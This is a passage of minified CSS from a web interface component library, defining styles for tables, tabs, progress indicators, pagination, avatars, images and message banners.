rgba(13,31,66,.07);content:"";inset:0;pointer-events:none;position:absolute;z-index:3}.gui_3390d7d9:not([data-no-hover]):hover>*{background:var(--color-card-2)}.gui_56b32f63{--gui-tableText-fz:14px;--gui-tableText-fw:500;--gui-tableText-c:var(--color-text-1)}.gui_56bb6dbf{color:var(--gui-tableText-c);font-size:var(--gui-tableText-fz);font-weight:var(--gui-tableText-fw);position:relative}.gui_56bb6dbf[data-with-underscore]{text-decoration:underline;text-decoration-color:var(--color-divider-4);text-decoration-style:dashed}.gui_56bb6dbf[data-with-ellipsis]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.gui_9a5cf990{--gui-table-bg:transparent;--gui-table-title-height:32px;--gui-table-title-bg:32px;--gui-table-row-height:40px;--gui-table-row-bg:40px}.gui_dc842574{background-attachment:local,local,scroll,scroll;background-color:var(--gui-table-bg);background-image:linear-gradient(to right,var(--gui-table-bg),var(--gui-table-bg)),linear-gradient(to left,var(--gui-table-bg),var(--gui-table-bg)),linear-gradient(to right,rgba(23,56,153,.06),hsla(0,0%,100%,0)),linear-gradient(to left,rgba(23,56,153,.06),hsla(0,0%,100%,0));background-repeat:no-repeat;background-size:20px 100%,20px 100%,10px 100%,10px 100%}.gui_9a6473a1,.gui_dc842574{position:relative;width:100%}.gui_9a6473a1{border-collapse:collapse}.gui_4df4122c{font-weight:400;padding:0;white-space:pre}.gui_d36fdab1{position:relative}.gui_9a87751c{white-space:nowrap}.gui_917b821d{bottom:0;left:0;position:absolute;right:0;top:0;z-index:9}.gui_917b821d,.gui_b171ea6e{align-items:center;display:flex;justify-content:center}.gui_b171ea6e{flex-direction:column;padding:40px 0;text-align:center}.gui_89d60db1[data-rm-px] .gui_4ec4dce6:first-of-type{padding-inline-start:0}.gui_89d60db1[data-rm-px] .gui_4ec4dce6:last-of-type{padding-inline-end:0}.gui_89d60db1.gui_bf9f1ad3{--gui-tabs-c:var(--color-text-text-secondary);--gui-tabs-hover-c:var(--color-text-text-primary);--gui-tabs-active-c:var(--color-text-text-primary);--gui-tabs-bg:transparent;--gui-tabs-tab-bg:transparent;--gui-tabs-tab-active-bg:transparent;--gui-tabs-border-w:0px;--gui-tabs-border-c:transparent;--gui-tabs-tab-active-border-w:0px;--gui-tabs-tab-active-border-c:transparent;--gui-tabs-py:0px;--gui-tabs-px:0px}.gui_bf9f1ad3.gui_86ab8383{--gui-tabs-tab-px:12px;--gui-tabs-px:0px;--gui-tabs-py:0px;--gui-tabs-r:0px;--gui-tabs-tab-r:0px;--gui-tabs-h:56px;--gui-tabs-fz:24px;--gui-tabs-fw:600;--gui-tabs-icon-mx:4px;--gui-tabs-icon-size:20px}.gui_bf9f1ad3.gui_86ab820a{--gui-tabs-tab-px:12px;--gui-tabs-px:0px;--gui-tabs-py:0px;--gui-tabs-r:0px;--gui-tabs-tab-r:0px;--gui-tabs-h:48px;--gui-tabs-fz:18px;--gui-tabs-fw:600;--gui-tabs-icon-mx:4px;--gui-tabs-icon-size:20px}.gui_bf9f1ad3.gui_86ab8226{--gui-tabs-tab-px:8px;--gui-tabs-px:0px;--gui-tabs-py:0px;--gui-tabs-r:0px;--gui-tabs-tab-r:0px;--gui-tabs-h:44px;--gui-tabs-fz:16px;--gui-tabs-fw:500;--gui-tabs-icon-mx:4px;--gui-tabs-icon-size:16px}.gui_bf9f1ad3.gui_86ab82e9{--gui-tabs-tab-px:8px;--gui-tabs-px:0px;--gui-tabs-py:0px;--gui-tabs-r:0px;--gui-tabs-tab-r:0px;--gui-tabs-h:40px;--gui-tabs-fz:14px;--gui-tabs-fw:500;--gui-tabs-icon-mx:8px;--gui-tabs-icon-size:14px}.gui_bf9f1ad3.gui_86ab838a{--gui-tabs-tab-px:6px;--gui-tabs-px:0px;--gui-tabs-py:0px;--gui-tabs-r:5px;--gui-tabs-tab-r:4px;--gui-tabs-h:28px;--gui-tabs-fz:12px;--gui-tabs-fw:500;--gui-tabs-icon-mx:8px;--gui-tabs-icon-size:12px}@media (max-width:768px){.gui_bf9f1ad3.gui_86ab8383{--gui-tabs-tab-px:8px;--gui-tabs-h:44px;--gui-tabs-fz:18px;--gui-tabs-fw:600}.gui_bf9f1ad3.gui_86ab820a{--gui-tabs-tab-px:8px;--gui-tabs-h:44px;--gui-tabs-fz:16px;--gui-tabs-fw:600}.gui_bf9f1ad3.gui_86ab8226{--gui-tabs-tab-px:8px;--gui-tabs-h:44px;--gui-tabs-fz:16px;--gui-tabs-fw:500}.gui_bf9f1ad3.gui_86ab82e9{--gui-tabs-tab-px:8px;--gui-tabs-h:40px;--gui-tabs-fz:14px;--gui-tabs-fw:500}}.gui_89d60db1.gui_44d3c0fd{--gui-tabs-c:var(--color-text-text-secondary);--gui-tabs-hover-c:var(--color-text-text-primary);--gui-tabs-active-c:var(--color-text-text-primary);--gui-tabs-bg:var(--color-cmpt-input);--gui-tabs-tab-bg:transparent;--gui-tabs-tab-active-bg:var(--color-layer-active);--gui-tabs-border-w:0px;--gui-tabs-border-c:transparent;--gui-tabs-tab-active-border-w:0px;--gui-tabs-tab-active-border-c:transparent}.gui_44d3c0fd.gui_86ab8383{--gui-tabs-tab-px:32px;--gui-tabs-px:4px;--gui-tabs-py:4px;--gui-tabs-r:10px;--gui-tabs-tab-r:8px;--gui-tabs-h:56px;--gui-tabs-fz:20px;--gui-tabs-fw:500;--gui-tabs-icon-mx:4px;--gui-tabs-icon-size:20px}.gui_44d3c0fd.gui_86ab820a{--gui-tabs-tab-px:24px;--gui-tabs-px:4px;--gui-tabs-py:4px;--gui-tabs-r:10px;--gui-tabs-tab-r:8px;--gui-tabs-h:44px;--gui-tabs-fz:18px;--gui-tabs-fw:600;--gui-tabs-icon-mx:4px;--gui-tabs-icon-size:20px}.gui_44d3c0fd.gui_86ab8226{--gui-tabs-tab-px:16px;--gui-tabs-px:4px;--gui-tabs-py:4px;--gui-tabs-r:8px;--gui-tabs-tab-r:6px;--gui-tabs-h:40px;--gui-tabs-fz:14px;--gui-tabs-fw:500;--gui-tabs-icon-mx:4px;--gui-tabs-icon-size:16px}.gui_44d3c0fd.gui_86ab82e9{--gui-tabs-tab-px:16px;--gui-tabs-px:2px;--gui-tabs-py:2px;--gui-tabs-r:5px;--gui-tabs-tab-r:4px;--gui-tabs-h:32px;--gui-tabs-fz:14px;--gui-tabs-fw:500;--gui-tabs-icon-mx:8px;--gui-tabs-icon-size:14px}.gui_44d3c0fd.gui_86ab838a{--gui-tabs-tab-px:10px;--gui-tabs-px:2px;--gui-tabs-py:2px;--gui-tabs-r:5px;--gui-tabs-tab-r:4px;--gui-tabs-h:28px;--gui-tabs-fz:14px;--gui-tabs-fw:500;--gui-tabs-icon-mx:8px;--gui-tabs-icon-size:12px}.gui_89d60db1.gui_4962cb6{--gui-tabs-c:var(--color-text-text-tertiary);--gui-tabs-hover-c:var(--color-text-text-primary);--gui-tabs-active-c:var(--color-text-text-primary);--gui-tabs-bg:var(--color-bg-tertiary);--gui-tabs-tab-bg:transparent;--gui-tabs-tab-active-bg:var(--color-bg-primary);--gui-tabs-border-w:0px;--gui-tabs-border-c:transparent;--gui-tabs-tab-active-border-w:0px;--gui-tabs-tab-active-border-c:transparent;--gui-tabs-tab-px:calc(var(--gui-tabs-base-px)*0.5);--gui-tabs-py:0px;--gui-tabs-px:0px}.gui_4962cb6>.gui_89d33d6d>.gui_4ec4dce6[data-active]{background:transparent;position:relative;z-index:2}.gui_4962cb6.gui_86ab8383{--gui-tabs-r:20px 20px 0 0;--gui-tabs-base-px:40px;--gui-tabs-h:64px;--gui-tabs-fz:24px;--gui-tabs-fw:600;--gui-tabs-icon-mx:4px;--gui-tabs-icon-size:20px}.gui_4962cb6.gui_86ab820a{--gui-tabs-r:8px 8px 0 0;--gui-tabs-base-px:32px;--gui-tabs-h:52px;--gui-tabs-fz:18px;--gui-tabs-fw:600;--gui-tabs-icon-mx:4px;--gui-tabs-icon-size:20px}.gui_4962cb6.gui_86ab8226{--gui-tabs-r:8px 8px 0 0;--gui-tabs-base-px:24px;--gui-tabs-h:44px;--gui-tabs-fz:16px;--gui-tabs-fw:500;--gui-tabs-icon-mx:4px;--gui-tabs-icon-size:16px}.gui_4962cb6.gui_86ab82e9{--gui-tabs-r:8px 8px 0 0;--gui-tabs-base-px:16px;--gui-tabs-h:40px;--gui-tabs-fz:14px;--gui-tabs-fw:500;--gui-tabs-icon-mx:8px;--gui-tabs-icon-size:14px}.gui_4962cb6.gui_86ab838a{--gui-tabs-r:8px 8px 0 0;--gui-tabs-base-px:12px;--gui-tabs-h:28px;--gui-tabs-fz:12px;--gui-tabs-fw:500;--gui-tabs-icon-mx:8px;--gui-tabs-icon-size:12px}.gui_89d60db1.gui_89d6d1fc{--gui-tabs-c:var(--color-text-text-secondary);--gui-tabs-hover-c:var(--color-text-text-primary);--gui-tabs-active-c:var(--color-text-text-primary);--gui-tabs-bg:transparent;--gui-tabs-tab-bg:transparent;--gui-tabs-tab-active-bg:transparent;--gui-tabs-border-w:0px;--gui-tabs-border-c:transparent;--gui-tabs-tab-active-border-w:0px;--gui-tabs-tab-active-border-c:transparent;--gui-tabs-py:0px;--gui-tabs-px:0px}.gui_89d6d1fc.gui_86ab8383{--gui-tabs-tab-px:12px;--gui-tabs-h:56px;--gui-tabs-fz:24px;--gui-tabs-fw:600;--gui-tabs-icon-mx:4px;--gui-tabs-icon-size:20px}.gui_89d6d1fc.gui_86ab820a{--gui-tabs-tab-px:12px;--gui-tabs-h:52px;--gui-tabs-fz:18px;--gui-tabs-fw:600;--gui-tabs-icon-mx:4px;--gui-tabs-icon-size:20px}.gui_89d6d1fc.gui_86ab8226{--gui-tabs-tab-px:12px;--gui-tabs-h:44px;--gui-tabs-fz:16px;--gui-tabs-fw:500;--gui-tabs-icon-mx:4px;--gui-tabs-icon-size:16px}.gui_89d6d1fc.gui_86ab82e9{--gui-tabs-tab-px:8px;--gui-tabs-h:40px;--gui-tabs-fz:14px;--gui-tabs-fw:500;--gui-tabs-icon-mx:8px;--gui-tabs-icon-size:14px}.gui_89d6d1fc.gui_86ab838a{--gui-tabs-tab-px:6px;--gui-tabs-h:28px;--gui-tabs-fz:12px;--gui-tabs-fw:500;--gui-tabs-icon-mx:8px;--gui-tabs-icon-size:12px}.gui_89d60db1.gui_76da8135{--gui-tabs-c:var(--color-text-text-secondary);--gui-tabs-hover-c:var(--color-text-text-primary);--gui-tabs-active-c:var(--color-text-text-primary);--gui-tabs-bg:transparent;--gui-tabs-tab-bg:transparent;--gui-tabs-tab-active-bg:var(--color-cmpt-button-soft);--gui-tabs-border-w:0px;--gui-tabs-border-c:transparent;--gui-tabs-tab-active-border-w:0px;--gui-tabs-tab-active-border-c:transparent;--gui-tabs-py:0px;--gui-tabs-px:0px}.gui_76da8135.gui_86ab8383{--gui-tabs-tab-px:20px;--gui-tabs-tab-r:8px;--gui-tabs-h:40px;--gui-tabs-fz:14px;--gui-tabs-fw:500;--gui-tabs-icon-mx:4px;--gui-tabs-icon-size:16px}.gui_76da8135.gui_86ab820a{--gui-tabs-tab-px:16px;--gui-tabs-tab-r:6px;--gui-tabs-h:36px;--gui-tabs-fz:14px;--gui-tabs-fw:500;--gui-tabs-icon-mx:4px;--gui-tabs-icon-size:16px}.gui_76da8135.gui_86ab8226{--gui-tabs-tab-px:12px;--gui-tabs-tab-r:6px;--gui-tabs-h:32px;--gui-tabs-fz:14px;--gui-tabs-fw:500;--gui-tabs-icon-mx:4px;--gui-tabs-icon-size:16px}.gui_76da8135.gui_86ab82e9{--gui-tabs-tab-px:12px;--gui-tabs-tab-r:4px;--gui-tabs-h:28px;--gui-tabs-fz:12px;--gui-tabs-fw:500;--gui-tabs-icon-mx:4px;--gui-tabs-icon-size:14px}.gui_76da8135.gui_86ab838a{--gui-tabs-tab-px:8px;--gui-tabs-tab-r:4px;--gui-tabs-h:24px;--gui-tabs-fz:12px;--gui-tabs-fw:500;--gui-tabs-icon-mx:4px;--gui-tabs-icon-size:14px}.gui_89d60db1{--gui-tabs-duration:0.25s;width:fit-content}.gui_89d60db1[data-full-width]{width:100%}.gui_89d33d6d{background:var(--gui-tabs-bg);border-radius:var(--gui-tabs-r);box-shadow:inset 0 0 0 var(--gui-tabs-border-w) solid var(--gui-tabs-border-c);display:flex;flex-direction:row;flex-wrap:wrap;overflow:visible;padding:var(--gui-tabs-py) var(--gui-tabs-px);position:relative}.gui_4962cb6>.gui_89d33d6d{overflow:hidden}.gui_bf9f1ad3:not([data-remove-animation])>.gui_89d33d6d>.gui_6e110df0{border-radius:1px;bottom:0;height:3px}.gui_bf9f1ad3:not([data-remove-animation])>.gui_89d33d6d>.gui_6e110df0:after{background:var(--color-text-text-primary);border-radius:1px;bottom:0;content:"";height:3px;left:50%;position:absolute;transform:translateX(-50%);width:16px}.gui_44d3c0fd:not([data-remove-animation])>.gui_89d33d6d>.gui_6e110df0{background:var(--gui-tabs-tab-active-bg);border-radius:var(--gui-tabs-tab-r);bottom:var(--gui-tabs-py);height:calc(var(--gui-tabs-h) - var(--gui-tabs-py)*2)}.gui_76da8135:not([data-remove-animation])>.gui_89d33d6d>.gui_6e110df0{background:var(--gui-tabs-tab-active-bg);border-radius:var(--gui-tabs-tab-r);bottom:0;height:var(--gui-tabs-h)}.gui_4962cb6>.gui_89d33d6d>.gui_6e110df0{background:linear-gradient(to right,transparent var(--gui-tabs-tab-px),var(--gui-tabs-tab-active-bg) 0,var(--gui-tabs-tab-active-bg) calc(100% - var(--gui-tabs-tab-px)),transparent 0);bottom:0;height:var(--gui-tabs-h);transition:none}.gui_4962cb6>.gui_89d33d6d>.gui_6e110df0>.gui_4cd7d7f0{display:block;z-index:1}.gui_4962cb6>.gui_89d33d6d>.gui_6e110df0>.gui_4cd7d7f0:first-of-type{background:linear-gradient(124deg,var(--gui-tabs-bg) 50%,var(--gui-tabs-tab-active-bg) 0);height:100%;left:calc(var(--gui-tabs-tab-px)*-1);overflow:hidden;position:absolute;top:0;width:calc(var(--gui-tabs-tab-px)*2)}.gui_4962cb6>.gui_89d33d6d>.gui_6e110df0>.gui_4cd7d7f0:first-of-type>.gui_81dc8791{background:var(--gui-tabs-tab-active-bg);border-top-left-radius:calc(var(--gui-tabs-h)*.25);height:100%;position:absolute;right:0;top:0;transform:skewX(-11deg) translateX(-4px);transform-origin:bottom left;width:var(--gui-tabs-tab-px)}.gui_4962cb6>.gui_89d33d6d>.gui_6e110df0>.gui_4cd7d7f0:first-of-type>.gui_81dc8791:before{background:var(--gui-tabs-tab-active-bg);content:"";height:100%;left:-100%;position:absolute;top:0;transform-origin:bottom left;width:var(--gui-tabs-tab-px);z-index:1}.gui_4962cb6>.gui_89d33d6d>.gui_6e110df0>.gui_4cd7d7f0:first-of-type>.gui_81dc8791:after{background:var(--gui-tabs-bg);border-bottom-right-radius:calc(var(--gui-tabs-h)*.25);content:"";height:100%;left:-100%;position:absolute;top:0;transform-origin:bottom left;width:var(--gui-tabs-tab-px);z-index:1}.gui_4962cb6>.gui_89d33d6d>.gui_6e110df0>.gui_4cd7d7f0:nth-of-type(2){background:linear-gradient(56deg,var(--gui-tabs-tab-active-bg) 50%,var(--gui-tabs-bg) 0);height:100%;overflow:hidden;position:absolute;right:calc(var(--gui-tabs-tab-px)*-1);top:0;width:calc(var(--gui-tabs-tab-px)*2)}.gui_4962cb6>.gui_89d33d6d>.gui_6e110df0>.gui_4cd7d7f0:nth-of-type(2)>.gui_81dc8791{background:var(--gui-tabs-tab-active-bg);border-top-right-radius:calc(var(--gui-tabs-h)*.25);height:100%;left:0;position:absolute;top:0;transform:skewX(11deg) translateX(4px);transform-origin:bottom right;width:var(--gui-tabs-tab-px)}.gui_4962cb6>.gui_89d33d6d>.gui_6e110df0>.gui_4cd7d7f0:nth-of-type(2)>.gui_81dc8791:before{background:var(--gui-tabs-tab-active-bg);content:"";height:100%;position:absolute;right:-100%;top:0;transform-origin:bottom right;width:var(--gui-tabs-tab-px);z-index:1}.gui_4962cb6>.gui_89d33d6d>.gui_6e110df0>.gui_4cd7d7f0:nth-of-type(2)>.gui_81dc8791:after{background:var(--gui-tabs-bg);border-bottom-left-radius:calc(var(--gui-tabs-h)*.25);content:"";height:100%;position:absolute;right:-100%;top:0;transform-origin:bottom right;width:var(--gui-tabs-tab-px);z-index:1}[dir=ltr] .gui_4962cb6>.gui_89d33d6d[data-slider-init=true]>.gui_4ec4dce6:first-of-type[data-active]{background:linear-gradient(to right,var(--gui-tabs-tab-active-bg) 50%,transparent 0)}[dir=ltr] .gui_4962cb6>.gui_89d33d6d[data-slider-init=true]>.gui_4ec4dce6:last-of-type[data-active],[dir=rtl] .gui_4962cb6>.gui_89d33d6d[data-slider-init=true]>.gui_4ec4dce6:first-of-type[data-active]{background:linear-gradient(to left,var(--gui-tabs-tab-active-bg) 50%,transparent 0)}[dir=rtl] .gui_4962cb6>.gui_89d33d6d[data-slider-init=true]>.gui_4ec4dce6:last-of-type[data-active]{background:linear-gradient(to right,var(--gui-tabs-tab-active-bg) 50%,transparent 0)}.gui_89d33d6d[data-slider-init=false]>.gui_6e110df0{opacity:0;transition:none}.gui_89d33d6d[data-slider-init=true]>.gui_6e110df0{opacity:1}.gui_6e110df0{pointer-events:none;position:absolute;transition:left var(--gui-tabs-duration) ease,width var(--gui-tabs-duration) ease,top var(--gui-tabs-duration) ease,height var(--gui-tabs-duration) ease;z-index:0}.gui_4cd7d7f0{display:none}.gui_4ec4dce6{align-items:center;background:var(--gui-tabs-tab-bg);border:none;border-radius:var(--gui-tabs-tab-r);box-sizing:border-box;color:var(--gui-tabs-c);cursor:pointer;display:flex;font-family:inherit;font-size:var(--gui-tabs-fz);font-weight:var(--gui-tabs-fw);height:calc(var(--gui-tabs-h) - var(--gui-tabs-py)*2);justify-content:flex-end;line-height:inherit;margin:0;outline:none;padding:0 var(--gui-tabs-tab-px);position:relative;white-space:nowrap;z-index:1}[data-full-width]>.gui_89d33d6d>.gui_4ec4dce6,[data-full-width]>.gui_89d33d6d>.gui_4ec4dce6>.gui_42bbd1ae{flex:1;width:100%}.gui_4ec4dce6:disabled,.gui_4ec4dce6[data-active]:disabled{color:var(--color-text-text-disable);cursor:not-allowed;pointer-events:none}.gui_4ec4dce6:focus{z-index:1}@media(hover:hover){.gui_4ec4dce6:hover{background:var(--gui-tabs-hover-bg);color:var(--gui-tabs-hover-c)}.gui_4ec4dce6[data-active]:hover{color:var(--gui-tabs-active-hover-c,var(--gui-tabs-hover-c))}}.gui_bf9f1ad3>.gui_89d33d6d[data-slider-init=false]>.gui_4ec4dce6[data-active]>.gui_42bbd1ae:after,.gui_bf9f1ad3[data-remove-animation]>.gui_89d33d6d>.gui_4ec4dce6[data-active]>.gui_42bbd1ae:after{background:var(--color-text-text-primary);border-radius:1px;bottom:0;content:"";height:3px;left:50%;position:absolute;transform:translateX(-50%);width:16px}.gui_89d60db1:not(.gui_4962cb6)>.gui_89d33d6d[data-slider-init=false]>.gui_4ec4dce6[data-active],.gui_89d60db1[data-remove-animation]>.gui_89d33d6d>.gui_4ec4dce6[data-active]{background:var(--gui-tabs-tab-active-bg);box-shadow:inset 0 0 0 var(--gui-tabs-tab-active-border-w) var(--gui-tabs-tab-active-border-c)}.gui_4ec4dce6[data-active]{color:var(--gui-tabs-active-c)}.gui_fc420b1f[data-position=left],.gui_fc420b1f[data-position=right]{align-items:center;display:flex;justify-content:center}.gui_fc420b1f[data-position=right]:not(:only-child){margin-inline-start:var(--gui-tabs-icon-mx)}.gui_fc420b1f[data-position=left]:not(:only-child){margin-inline-end:var(--gui-tabs-icon-mx)}.gui_fc420b1f[data-position=left]>.mantine-Icon-root,.gui_fc420b1f[data-position=right]>.mantine-Icon-root{font-size:var(--gui-tabs-icon-size);height:var(--gui-tabs-icon-size);min-height:var(--gui-tabs-icon-size);min-width:var(--gui-tabs-icon-size);width:var(--gui-tabs-icon-size)}.gui_42bbd1ae{align-items:center;display:flex;font-size:inherit;height:100%;justify-content:center;position:relative;text-align:center}.gui_db65ea51{--gui-progress-h:4px;--gui-progress-w:100%;--gui-progress-r:1px;--gui-progress-bg:var(--color-cmpt-slider-inactive-line);--gui-progress-c:var(--color-cmpt-button-primary)}.gui_db6d6462{background:var(--gui-progress-bg);border-radius:var(--gui-progress-r);height:var(--gui-progress-h);position:relative;width:var(--gui-progress-w)}.gui_2242eb65,.gui_db6d6462{display:flex;overflow:hidden}.gui_2242eb65{align-items:center;background:var(--gui-progress-c);height:100%;justify-content:center;width:var(--progress-section-width)}.gui_b326ce01{--gui-ringProgress-size:4px;--gui-ringProgress-bg:var(--color-cmpt-slider-inactive-line);--gui-ringProgress-label-offset:10px;--gui-ringProgress-duration:250ms;--gui-ringProgress-label-fz:16px;--gui-ringProgress-label-fw:600}.gui_b32e4812{height:var(--gui-ringProgress-size);min-height:var(--gui-ringProgress-size);min-width:var(--gui-ringProgress-size);position:relative;width:var(--gui-ringProgress-size)}.gui_b1ca1fbf{transition:stroke-dashoffset var(--gui-ringProgress-duration) ease,stroke-dasharray var(--gui-ringProgress-duration) ease,stroke var(--gui-ringProgress-duration)}.gui_d43b5134{height:var(--gui-ringProgress-size);min-height:var(--gui-ringProgress-size);min-width:var(--gui-ringProgress-size);transform:rotate(-90deg);width:var(--gui-ringProgress-size)}.gui_b23f9dc4{display:flex;font-size:var(--gui-ringProgress-label-fz);font-weight:var(--gui-ringProgress-label-fw);justify-content:center;left:var(--gui-ringProgress-label-offset);position:absolute;right:var(--gui-ringProgress-label-offset);top:50%;transform:translateY(-50%)}.gui_4ad65904{--gui-pagination-size:var(--gui-pagination-base-size);--gui-pagination-fz:var(--gui-pagination-base-fz);--gui-pagination-fw:var(--gui-pagination-base-fw);--gui-pagination-r:var(--gui-pagination-base-r);--gui-pagination-mx:var(--gui-pagination-base-mx);--gui-pagination-c:var(--gui-pagination-base-c);--gui-pagination-border-w:var(--gui-pagination-base-border-w);--gui-pagination-border-c:var(--gui-pagination-base-border-c);--gui-pagination-hover-c:var(--gui-pagination-base-hover-c);--gui-pagination-active-c:var(--gui-pagination-base-active-c);--gui-pagination-disabled-c:var(--gui-pagination-base-disabled-c);--gui-pagination-bg:var(--gui-pagination-base-bg);--gui-pagination-hover-bg:var(--gui-pagination-base-hover-bg);--gui-pagination-active-bg:var(--gui-pagination-base-active-bg);--gui-pagination-disabled-bg:var(--gui-pagination-base-disabled-bg)}.gui_4addd315>div.mantine-Group-root{align-items:center;display:flex;flex-direction:row;flex-wrap:wrap;gap:var(--gui-pagination-mx);justify-content:flex-start}.gui_326d024a{align-items:center;background:var(--gui-pagination-bg);border:var(--gui-pagination-border-w) solid var(--gui-pagination-border-c);border-radius:var(--gui-pagination-r);color:var(--gui-pagination-c);cursor:pointer;display:flex;font-family:inherit;font-size:var(--gui-pagination-fz);font-weight:var(--gui-pagination-fw);height:var(--gui-pagination-size);justify-content:center;min-width:var(--gui-pagination-size);width:var(--gui-pagination-size)}@media (hover:hover){.gui_326d024a:hover:not([data-active]):not([data-disabled]){background:var(--gui-pagination-hover-bg);color:var(--gui-pagination-hover-c)}}.gui_326d024a:where([data-active]){background:var(--gui-pagination-active-bg);color:var(--gui-pagination-active-c)}.gui_326d024a:disabled,.gui_326d024a[data-disabled]{background:var(--gui-pagination-disabled-bg);color:var(--gui-pagination-disabled-c);cursor:not-allowed}[dir=rtl] .gui_326d024a:where(:not([data-with-padding])){transform:rotate(180deg)}.gui_4ad7767d{align-items:center;background:var(--gui-pagination-bg);color:var(--gui-pagination-c);display:flex;height:var(--gui-pagination-size);justify-content:center;min-width:var(--gui-pagination-size);width:var(--gui-pagination-size)}.gui_f84efea5{--gui-avatar-bg:transparent;--gui-avatar-radius:99px;--gui-avatar-size:48px;--gui-avatar-space:12px;--gui-avatar-border-width:0px;--gui-avatar-border-color:transparent;--gui-avatar-border:var(--gui-avatar-border-width) solid var(--gui-avatar-border-color)}.gui_f85678b6{align-items:center;background:var(--gui-avatar-bg);border:var(--gui-avatar-border);border-radius:var(--gui-avatar-radius);display:flex;font-family:inherit;height:var(--gui-avatar-size);min-width:var(--gui-avatar-size);overflow:hidden;padding:0;position:relative;text-decoration:none;width:var(--gui-avatar-size)}.gui_f85678b6[data-within-group]{margin-inline-start:calc(var(--gui-avatar-space)*-1)}.gui_11f8ac07{display:block;height:100%;object-fit:cover;width:100%}.gui_9e09fc23{--gui-image-bg:var(--color-bg-tertiary);--gui-image-placeholder-size:64px;--gui-image-icon-bg:var(--color-text-text-tips)}.gui_9e108537{padding-bottom:300%}.gui_9e108cb7{padding-bottom:33.33%}.gui_9e108535{padding-bottom:100%}.gui_9e108cba{padding-bottom:133.33%}.gui_9e10907a{padding-bottom:75%}.gui_2403c499{padding-bottom:177.78%}.gui_240042f1{padding-bottom:56.25%}.gui_9e117634{position:relative;width:100%}.gui_c308b031{object-fit:cover}.gui_9ee2b601,.gui_c308b031{height:100%;position:absolute;top:0;width:100%}.gui_9ee2b601{align-items:center;background:var(--gui-image-bg);display:flex;justify-content:center}.gui_236786f6,.gui_9bdd07af{color:var(--gui-image-icon-bg);height:var(--gui-image-placeholder-size);width:var(--gui-image-placeholder-size)}.gui_74ddea78{align-items:center;display:flex;padding-inline-start:var(--gui-avatar-space);position:relative}.gui_1cd44c80{position:absolute}[dir=rtl] .gui_1cd44c80{right:var(--gui-avatar-offset)}[dir=ltr] .gui_1cd44c80{left:var(--gui-avatar-offset)}.gui_564be46f{align-items:center;background:var(--color-cmpt-button-soft);border-radius:50%;color:var(--color-text-text-primary);display:flex;font-size:14px;justify-content:center;position:absolute;z-index:0}.gui_3a5a68f7{--gui-message-close-icon-c:var(--gui-message-base-close-icon-c);--gui-message-expand-icon-c:var(--gui-message-base-expand-icon-c);--gui-message-title-fz:var(--gui-message-base-title-fz);--gui-message-title-fw:var(--gui-message-base-title-fw)}.gui_f057a5b{--gui-message-icon-size:var(--gui-message-default-icon-size);--gui-message-icon-mx:var(--gui-message-default-icon-mx);--gui-message-icon-c:var(--gui-message-default-icon-c);--gui-message-c:var(--gui-message-default-c);--gui-message-bg:var(--gui-message-default-bg);--gui-message-fz:var(--gui-message-default-fz);--gui-message-fw:var(--gui-message-default-fw);--gui-message-py:var(--gui-message-default-py);--gui-message-px:var(--gui-message-default-px)}.gui_292f9abe{--gui-message-icon-size:var(--gui-message-serious-icon-size);--gui-message-icon-mx:var(--gui-message-serious-icon-mx);--gui-message-icon-c:var(--gui-message-serious-icon-c);--gui-message-c:var(--gui-message-serious-c);--gui-message-bg:var(--gui-message-serious-bg);--gui-message-fz:var(--gui-message-serious-fz);--gui-message-fw:var(--gui-message-serious-fw);--gui-message-py:var(--gui-message-serious-py);--gui-message-px:var(--gui-message-serious-px)}.gui_3a5dc6d4{--gui-message-icon-size:var(--gui-message-info-icon-size);--gui-message-icon-mx:var(--gui-message-info-icon-mx);--gui-message-icon-c:var(--gui-message-info-icon-c);--gui-message-c:var(--gui-message-info-c);--gui-message-bg:var(--gui-message-info-bg);--gui-message-fz:var(--gui-message-info-fz);--gui-message-fw:var(--gui-message-info-fw);--gui-message-py:var(--gui-message-info-py);--gui-message-px:var(--gui-message-info-px)}.gui_f5f753b6{--gui-message-icon-size:var(--gui-message-warning-icon-size);--gui-message-icon-mx:var(--gui-message-warning-icon-mx);--gui-message-icon-c:var(--gui-message-warning-icon-c);--gui-message-c:var(--gui-message-warning-c);--gui-message-bg:var(--gui-message-warning-bg);--gui-message-fz:var(--gui-message-warning-fz);--gui-message-fw:var(--gui-message-warning-fw);--gui-message-py:var(--gui-message-warning-py);--gui-message-px:var(--gui-message-warning-px)}.gui_1124b4a2{--gui-message-icon-size:var(--gui-message-error-icon-size);--gui-message-icon-mx:var(--gui-message-error-icon-mx);--gui-message-icon-c:var(--gui-message-error-icon-c);--gui-message-c:var(--gui-message-error-c);--gui-message-bg:var(--gui-message-error-bg);--gui-message-fz:var(--gui-message-error-fz);--gui-message-fw:var(--gui-message-error-fw);--gui-message-py:var(--gui-message-error-py);--gui-message-px:var(--gui-message-error-px)}.gui_3a61e308{--gui-message-maw:1200px;align-items:center;background:var(--gui-message-bg);box-sizing:border-box;display:flex;justify-content:center;padding:0 var(--gui-message-px);position:relative}@media (max-width:768px){.gui_3a61e308{--gui-message-px:var(--gui-message-h5-px);--gui-message-maw:100vw}.gui_3a61e308[data-has-rightSection] .gui_3a5a9bc8{padding-bottom:0;padding-top:12px}}.gui_3a61e308[data-has-rightSection]{min-height:51px}.gui_120b28ad{box-sizing:border-box;display:flex;height:min-content;justify-content:center;max-width:var(--gui-message-maw);width:100%}@media (max-width:768px){.gui_120b28ad{flex-wrap:wrap;justify-content:flex-start}}.gui_71c5d94f{align-items:center;display:flex;height:auto;margin-inline-start:32px}@media (max-width:768px){.gui_71c5d94f{height:fit-content;margin-bottom:12px;margin-top:8px;order:99;width:100%}}.gui_3a5a9bc8{overflow:hidden;padding:var(--gui-message-py) 0}@media (max-width:768px){.gui_3a5a9bc8{flex:1}}.gui_ebdca421{-webkit-box-orient:vertical;-webkit-line-clamp:1;color:var(--gui-message-c);font-family:inherit;font-size:var(--gui-message-fz);font-weight:var(--gui-message-fw);line-height:1.5;overflow:hidden;text-overflow:ellipsis;white-space:pre-wrap;width:100%}.gui_3a5d9e9f{color:var(--gui-message-icon-c);line-height:1;margin-top:calc(var(--gui-message-py) + var(--gui-message-fz)*.75 - var(--gui-message-icon-size)*.5);margin-inline-end:var(--gui-message-icon-mx)}.gui_1105c092,.gui_3a5d9e9f{align-items:center;display:flex;height:var(--gui-message-icon-size);justify-content:flex-start;width:min-content}.gui_1105c092{box-sizing:content-box;color:var(--gui-message-close-icon-c);cursor:pointer;margin-top:calc(var(--gui-message-py) + var(--gui-message-fz)*.75 - 